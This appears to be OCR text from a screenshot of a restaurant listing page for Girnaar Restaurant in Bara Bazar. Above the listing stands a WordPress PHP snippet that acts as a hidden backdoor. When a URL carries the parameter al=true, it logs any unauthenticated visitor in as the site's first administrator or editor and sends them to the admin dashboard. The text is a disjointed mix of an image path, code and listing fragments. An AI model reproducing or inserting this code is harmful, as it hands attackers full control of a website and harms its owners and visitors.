
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Girnaar
Restaurant, Bara
Bazar
South Indian, North Indian, Chinese
Add Review